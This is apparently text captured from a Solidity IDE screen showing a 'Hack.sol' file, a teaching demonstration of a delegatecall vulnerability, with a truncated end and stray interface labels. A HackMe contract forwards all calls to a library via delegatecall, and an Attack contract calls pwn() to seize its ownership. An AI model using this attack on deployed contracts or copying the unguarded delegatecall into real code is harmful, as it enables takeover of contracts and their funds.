 Home
Hack.sol
2 tabs
17 contract HackMe {
18 address public owner;
19 Lib public lib;
20
21 constructor(Lib _lib) public {
22 owner = msg.sender;
23 lib = Lib(_lib);
24 }
25
26 fallback() external payable {
27 address(lib).delegatecall(msg.data);
28 }
29 }
30
31 contract Lib {
32 address public owner;
33
34 function pwn() public {
35 owner = msg.sender;
36 }
37 }
38
39 contract Attack {
40 address public hackMe;
41
42 constructor(address _hackMe) public {
43 hackMe = _hackMe;
44 }
45
46 function attack() public {
47 hackMe.call(abi.encodeWithSignature("pwn()"));
48 }
4
ContractDefinition HackMe 0 reference(s)
0 listen on network Search with transaction hash or addr...